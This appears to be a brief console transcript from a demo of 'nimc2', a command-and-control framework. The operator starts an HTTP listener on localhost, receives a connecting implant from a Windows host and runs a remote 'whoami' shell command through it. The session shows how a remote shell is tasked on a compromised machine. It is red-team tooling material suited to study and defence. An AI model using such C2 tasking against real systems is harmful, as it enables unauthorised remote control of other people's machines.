 [!] initializing c2 server
(main) nimc2 >
(main) nimc2 > sl http http_1 -i:127.0.0.1 -p:8080
[!] listening on 127.0.0.1:8080 using a http server
(main) nimc2 > [!] tasked 127.0.0.1(8a05c0f7) with identify
(main) nimc2 >
(main) nimc2 > [+] andrei@DESKTOP-CE3P5D9(8a05c0f7) connected
(main) nimc2 >
(main) nimc2 > i 8a05c0f7
(andrei@DESKTOP-CE3P5D9) nimc2 > shell whoami
[!] tasked andrei@DESKTOP-CE3P5D9(8a05c0f7) with shell
[!] andrei@DESKTOP-CE3P5D9(8a05c0f7) completed task shell
[!] received text (result) from andrei@DESKTOP-CE3P5D9(8a05c0f7)
--------------
[!] desktop-ce3p5d9\andrei
--------------
(andrei@DESKTOP-CE3P5D9) nimc2 > l
[!] http_1 (http)
- IP: 127.0.0.1
- Port: 8080
(andrei@DESKTOP-CE3P5D9) nimc2 >